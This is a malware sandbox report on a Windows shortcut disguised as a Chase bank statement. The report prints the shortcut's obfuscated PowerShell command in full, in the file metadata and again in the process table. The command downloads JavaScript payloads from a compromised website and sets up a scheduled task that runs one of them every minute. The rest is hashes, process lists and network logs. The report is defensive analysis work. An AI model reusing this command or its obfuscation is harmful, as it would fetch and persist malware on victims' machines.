| File name: | chase_statement_march.lnk |
| Full analysis: | https://app.any.run/tasks/168e9ef5-11a0-414e-a15a-f47181c8ddee |
| Verdict: | Malicious activity |
| Analysis date: | March 24, 2025, 23:54:56 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Item id list present, Has Working directory, Has command line arguments, Icon number=11, Unicoded, NoLinkInfo, ctime=Thu Mar 6 14:38:56 2025, atime=Thu Mar 6 14:38:56 2025, mtime=Thu Mar 6 14:38:56 2025, length=0, window=showminnoactive, IDListSize 0x018b, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\" |
| MD5: | 51AA38C735B96E36920E9E155F1956D6 |
| SHA1: | 7B9E97EDF38AE983512F9FB54C7382538F2CB6AE |
| SHA256: | F23E9681ED8B2E97CC69B0001275C51FC9C67E07617C31A65C2A76F3D26C2D36 |
| SSDEEP: | 48:8sBftA/ZptSryMPfE6adRcoLMZ5Z+cP1Z19dbSvdE:8sBfSOXHZ/9Z1V |
MALICIOUS
Script downloads file (POWERSHELL)
- powershell.exe (PID: 2140)
Uses Task Scheduler to run other applications
- powershell.exe (PID: 2140)
SUSPICIOUS
Manipulates environment variables
- powershell.exe (PID: 2140)
The process executes via Task Scheduler
- wscript.exe (PID: 920)
INFO
Checks proxy server information
- powershell.exe (PID: 2140)
- slui.exe (PID: 5528)
Creates files in the program directory
- powershell.exe (PID: 2140)
Disables trace logs
- powershell.exe (PID: 2140)
Reads the software policy settings
- slui.exe (PID: 5528)
- slui.exe (PID: 7320)
Checks supported languages
- curl.exe (PID: 7864)
Reads the computer name
- curl.exe (PID: 7864)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2140)
Execution of CURL command
- powershell.exe (PID: 2140)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, WorkingDir, CommandArgs, IconFile, Unicode, NoLinkInfo |
|---|---|
| FileAttributes: | (none) |
| CreateDate: | 2025:03:06 14:38:56+00:00 |
| AccessDate: | 2025:03:06 14:38:56+00:00 |
| ModifyDate: | 2025:03:06 14:38:56+00:00 |
| TargetFileSize: | - |
| IconIndex: | 11 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | powershell.exe |
| WorkingDirectory: | %programdata% |


| CommandLineArguments: | -command $pdw = $env:programdata + '\' + ('xg9vmxmazpg7os.js yor2kg8xi'); $getf='Dow'+'nl'+'oadF'+'ile'; $baqvz5cx4chppul = New-Object Net.WebClient; $wscs = 'wscript '; $baqvz5cx4chppul.$getf('https://casettalecese.it/wp-content/uploads/2022/10/hemigastrectomySDur.php', 'xg9vmxmazpg7os.js'); . ('curl.e'+'xe') -s -o eadh9cqyrvye 'https://casettalecese.it/wp-content/uploads/2022/10/bivalviaGrr.php'; mv eadh9cqyrvye 'yor2kg8xi.js'; . ('sc'+'hta'+'s'+'ks') /create /sc minute /mo 1 /f /tr ($wscs + $pdw) /tn yor2kg8xi; |
| IconFileName: | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe |
Total processes
150
Monitored processes
10
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 920 | "C:\WINDOWS\system32\wscript.EXE" C:\ProgramData\xg9vmxmazpg7os.js yor2kg8xi | C:\Windows\System32\wscript.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 2136 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2140 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command $pdw = $env:programdata + '\' + ('xg9vmxmazpg7os.js yor2kg8xi'); $getf='Dow'+'nl'+'oadF'+'ile'; $baqvz5cx4chppul = New-Object Net.WebClient; $wscs = 'wscript '; $baqvz5cx4chppul.$getf('https://casettalecese.it/wp-content/uploads/2022/10/hemigastrectomySDur.php', 'xg9vmxmazpg7os.js'); . ('curl.e'+'xe') -s -o eadh9cqyrvye 'https://casettalecese.it/wp-content/uploads/2022/10/bivalviaGrr.php'; mv eadh9cqyrvye 'yor2kg8xi.js'; . ('sc'+'hta'+'s'+'ks') /create /sc minute /mo 1 /f /tr ($wscs + $pdw) /tn yor2kg8xi; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5528 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7284 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7320 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7584 | "C:\WINDOWS\system32\UCPDMgr.exe" | C:\Windows\System32\UCPDMgr.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: User Choice Protection Manager Exit code: 0 Version: 1.0.0.414301 Modules
| |||||||||||||||
| 7596 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | UCPDMgr.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7864 | "C:\WINDOWS\system32\curl.exe" -s -o eadh9cqyrvye https://casettalecese.it/wp-content/uploads/2022/10/bivalviaGrr.php | C:\Windows\System32\curl.exe | — | powershell.exe | |||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 6 Version: 8.4.0 Modules
| |||||||||||||||
| 7908 | "C:\WINDOWS\system32\schtasks.exe" /create /sc minute /mo 1 /f /tr "wscript C:\ProgramData\xg9vmxmazpg7os.js yor2kg8xi" /tn yor2kg8xi | C:\Windows\System32\schtasks.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Task Scheduler Configuration Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
6 632
Read events
6 632
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
3
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2140 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_kdxyfemw.lb5.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2140 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:B64255304477BF1CB3E27436975E0CC7 | SHA256:F45A8A93E0B236E1FF9FC8B9E0C36487F6E516904B24D0D04DDA8CBE14242E0C | |||
| 2140 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5tthqy1u.3d3.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2140 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\0I6VGTEBU3O2432NVC14.temp | binary | |
MD5:333E01B0451537327D8A00C02BE97516 | SHA256:FBB2C2C60A3D72CCCD51EF70D1266F1F917B6E115D540776789D26B2F4BFE942 | |||
| 2140 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\3ce77f25f7e1bec5.customDestinations-ms | binary | |
MD5:333E01B0451537327D8A00C02BE97516 | SHA256:FBB2C2C60A3D72CCCD51EF70D1266F1F917B6E115D540776789D26B2F4BFE942 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
36
DNS requests
19
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2616 | RUXIMICS.exe | GET | 200 | 2.18.244.211:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2104 | svchost.exe | GET | 200 | 2.18.244.211:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.18.244.211:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7420 | backgroundTaskHost.exe | GET | 200 | 104.78.173.167:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 104.78.173.167:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 104.78.173.167:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
8172 | SIHClient.exe | GET | 200 | 104.123.41.162:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
8172 | SIHClient.exe | GET | 200 | 104.123.41.162:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2616 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2616 | RUXIMICS.exe | 2.18.244.211:80 | crl.microsoft.com | Akamai International B.V. | FR | whitelisted |
2104 | svchost.exe | 2.18.244.211:80 | crl.microsoft.com | Akamai International B.V. | FR | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.18.244.211:80 | crl.microsoft.com | Akamai International B.V. | FR | whitelisted |
3216 | svchost.exe | 40.113.103.199:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 40.126.32.74:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 104.78.173.167:80 | ocsp.digicert.com | AKAMAI-AS | GB | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
casettalecese.it |
| unknown |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
arc.msn.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |